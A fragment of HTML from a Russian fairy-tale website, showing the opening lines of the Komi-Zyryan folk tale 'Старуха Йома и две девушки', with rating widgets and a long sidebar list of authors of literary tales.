                                <li><span id="ratig-layer-1664"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '1664'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l" width="69"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <div class="top_line">
                      <font color="#3C3737" size="-1"><strong><a href="/narodnye/">Народные сказки</a> » <a href="/narodnye/komijjskie-skazki/">Коми-зырянские сказки</a> : <font color="#A60E0E">Старуха Йома и две девушки</font></strong></font>
                    </div>
<font color="#3C3737" size="-1"></font>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0" class="news">
                      <tr>
                        <td>
                          <div id="news-id-1665">
                            <div>
                              Жили-были муж с женой. Была у них дочь. Но вот жена умерла, муж взял в дом другую, а у той была своя дочка. Новая жена была злая и сварливая, любила только свою дочь, а бедную падчерицу возненавидела. Заставляла её работать с утра до ночи, а есть давала остатки да объедки. Зато её дочь совсем не работала, а ела всё самое вкусное, всё самое сладкое.<br>
                              Даёт однажды мачеха бедной падчерице моток пряжи и говорит:<br>
                              - Пойди на реку да хорошенько пряжу выполоскай. Не бойся, что вода холодная. После, за работой, руки отогреются!
                            </div>
                            <div>
                               
                            </div>
                          </div>
<br>
                        </td>
                      </tr>
                      <tr>
                        <td height="15">
                          <div align="left" class="news">
                            <a href="/narodnye/komijjskie-skazki/1665-starukha-jjoma-i-dve-devushki.html"><font color="#A60E0E"><strong>Читать что было дальше</strong></font></a>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="mid_r"> </td>
                </tr>
                <tr>
                  <td class="bot_l"> </td>
                  <td class="bot_cen">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td colspan="2"> </td>
                      </tr>
                      <tr>
                        <td>
                          <div class="bot_line">
                            <font color="#3C3737">Опубликовал: <strong><a onclick="return dropdownmenu(this, event, UserNewsMenu('href=" https: onmouseout="delayhidemenu()" href="/user/La+Princesse/">La Princesse</a></strong> | Дата: 20 января 2009 | Просмотров: 6239</font>
                          </div>
                        </td>
                        <td width="85" height="16">
                          <div class="bot_line">
                            <span id="ratig-layer-1665"></span>
                            <div class="rating" style="float:left;">
                              <span id="ratig-layer-1665"></span>
                              <ul class="unit-rating">
                                <li class="current-rating" style="width:51px;"><span id="ratig-layer-1665">51</span></li>
                                <li><span id="ratig-layer-1665"><a href="#" title="Плохо" class="r1-unit" onclick="dleRate('1', '1665'); return false;">1</a></span></li>
                                <li><span id="ratig-layer-1665"><a href="#" title="Приемлемо" class="r2-unit" onclick="dleRate('2', '1665'); return false;">2</a></span></li>
                                <li><span id="ratig-layer-1665"><a href="#" title="Средне" class="r3-unit" onclick="dleRate('3', '1665'); return false;">3</a></span></li>
                                <li><span id="ratig-layer-1665"><a href="#" title="Хорошо" class="r4-unit" onclick="dleRate('4', '1665'); return false;">4</a></span></li>
                                <li><span id="ratig-layer-1665"><a href="#" title="Отлично" class="r5-unit" onclick="dleRate('5', '1665'); return false;">5</a></span></li>
                              </ul>
                            </div>
                          </div>
                        </td>
                      </tr>
                    </table>
                  </td>
                  <td class="bot_r"></td>
                </tr>
                <tr>
                  <td colspan="3"> </td>
                </tr>
              </table>
            </div>
<br>
          </td>
          <td width="7"> </td>
          <td width="212" align="right" valign="top">
            <table width="234" cellspacing="0" cellpadding="0">
              <tr>
                <td> </td>
              </tr>
              <tr>
                <td height="47" class="avtor"></td>
              </tr>
              <tr>
                <td align="left" valign="top" class="left_menu">
                  <div style="display:none;">
                    Авторские сказки
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/abramceva-natalya/">Абрамцева Наталья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/agapova-irina-anatolevna/">Агапова Ирина Анатольевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ajshaeva-zulfiya/">Айшаева Зульфия</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/aksakov-sergejj-timofeevich/">Аксаков Сергей Тимофеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/alonso-dora/">Алонсо Дора</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/amiryedzhibi-chabua-iraklievich/">Амирэджиби Чабуа (Мзечабук) Ираклиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/angelov-andrej/">Ангелов Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gans-khristian-andersen/">Андерсен Ганс Христиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ardzhilli-marchello-parka-gabriyella/">Арджилли Марчелло, Парка Габриэлла</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/asbersen-peter-kristen/">Асбьерсен Петер Кристен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/afanasev-aleksandr-nikolaevich/">Афанасьев Александр Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bazhov-pavel-petrovich/">Бажов Павел Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bar-yaalom-yeli/">Бар-Яалом Эли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/barkov-aleksandr-sergeevich/">Барков Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/baruzdin-sergej-alekseevich/">Баруздин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bax-richard/">Бах Ричард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergman-yalmar/">Бергман Яльмар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bergstedt-xarald/">Бергстедт Харальд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/berestov-valentin-dmitrievich/">Берестов Валентин Дмитриевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/beskov-yelse/">Бесков Эльсе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bespalov-valentin-ivanovich/">Беспалов Валентин Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bianki-vitalijj-valentinovich/">Бианки Виталий Валентинович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bisset-donald/">Биссет Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/blaginina-elena-aleksandrovna/">Благинина Елена Александровна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bosilek-ran/">Босилек Ран</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bouyen-yelizabet/">Боуэн Элизабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bukovskij-yurij/">Буковский Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/bustanaj/">Бустанай</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/byorklund-yelisabet/">Бьёрклунд Элисабет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vazhdaev-viktor-moiseevich/">Важдаев Виктор Моисеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/valenberg-anna/">Валенберг Анна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vandergrif-margaret/">Вандергриф Маргарет</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Варгины Виктория и Алексей</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/veresaev-viktor-viktorovich/">Вересаев (Смидович) Виктор Викторович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vestli-anne-katarina/">Вестли Анне-Катарина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobev-vladimir-ivanovich/">Воробьев Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/vorobeva-elena/">Воробьева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/voronin-sergej-alekseevich/">Воронин Сергей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gajdar-arkadij-petrovich/">Гайдар (Голиков) Аркадий Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garin-mixajlovskij-nikolaj-georgievich/">Гарин-Михайловский Николай Георгиевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/garshin-vsevolod-mikhajjlovich/">Гаршин Всеволод Михайлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gauf-vilgelm/">Гауф Вильгельм</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/geraskina-liya-borisovna/">Гераскина Лия Борисовна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershator-fillis/">Гершатор Филлис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershkovich-tova/">Гершкович Това</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gesse-german/">Гессе Герман</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/golyshkin-vasilij-semenovich/">Голышкин Василий Семенович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gortunov-igor-evgenevich/">Гортунов Игорь Евгеньевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gofman-yernst-teodor-amadej/">Гофман Эрнст Теодор Амадей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/graner-sirius-teodor/">Гранер Сириус Теодор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gribachev-nikolaj-matveevich/">Грибачев Николай Матвеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/grimm-bratja/">Гримм братья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dalechin-sergej/">Далечин Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dal-vladimir-ivanovich/">Даль Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/danko-elena-yakovlevna/">Данько Елена Яковлевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/daskalova-liana/">Даскалова Лиана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dauvalder-valeriya-florianovna/">Даувальдер Валерия Флориановна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/delamar-uolter/">Деламар Уолтер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dzhekobs-dzhozef/">Джекобс Джозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/disnej-uolt/">Дисней Уолт (Элайас Уолтер)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dragunskij-viktor-yuzefovich/">Драгунский Виктор Юзефович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/drinov-stoyan/">Дринов Стоян</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/durova-natalya-yurevna/">Дурова Наталья Юрьевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dymshic-valerij-aronovich/">Дымшиц Валерий Аронович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dyuma-aleksandr/">Дюма Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaroshenko-vasilij/">Ерошенко Василий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ershov-petr-pavlovich/">Ершов Петр Павлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/esenin-sergej-aleksandrovich/">Есенин Сергей Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhitkov-boris-stepanovich/">Житков Борис Степанович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhukovskijj-vasilijj-andreevich/">Жуковский Василий Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zabrodina-talyana/">Забродина Тальяна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zalten-feliks/">Зальтен Феликс (Зальцман Зигмунд)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxarieva-lila/">Захариева Лила</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxoder-boris-vladimirovich/">Заходер Борис Владимирович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ispiresku-petre/">Испиреску Петре</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kaverin-veniamin-aleksandrovich/">Каверин Вениамин Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kalvino-italo/">Кальвино Итало</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kameron-polli/">Камерон Полли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kapuana-luidzhi/">Капуана Луиджи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kataev-valentin-petrovich/">Катаев Валентин Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/katyshhev-andrej/">Катыщев Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/keler-vladimir-romanovich/">Келер Владимир Романович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipins-icik/">Кипинс Ицик</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipling-redjard/">Киплинг Редьярд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kiroga-orasio/">Кирога Орасио</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/klyushin-vladimir/">Клюшин Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kolpakova-yanina/">Колпакова Янина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/krylov-ivan-andreevich/">Крылов Иван Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kjeroll-ljuis/">Кэролл Льюис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/labule-yeduard/">Лабуле Эдуард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lada-jozef/">Лада Йозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lana-ra/">Лана Ра</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/landauyer-gustav/">Ландауэр Густав</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Лем Станислав</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/leprens-de-bomon-zhanna-mari/">Лепренс де Бомон Жанна-Мари</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/li-junas-lauric-idemil/">Ли Юнас Лауриц Идемил</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lindgren-astrid/">Линдгрен Астрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/litvinov-yurij/">Литвинов Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/logacheva-galina/">Логачева Галина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madam-de-onua/">Мадам д'Онуа Мари-Катрин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madonna/">Мадонна (Чикконе Луиза Вероника)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/maklerren-yelis/">Маклеррен Элис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/matusov-babich-ilya/">Матусов-Бабич Илья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/miln-alan-aleksander/">Милн Алан Александер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murenina-evgeniya/">Муренина Евгения</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murzaev-sergej/">Мурзаев Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/muur-lilian/">Муур Лилиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nakonechnyj-igor/">Наконечный Игорь</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
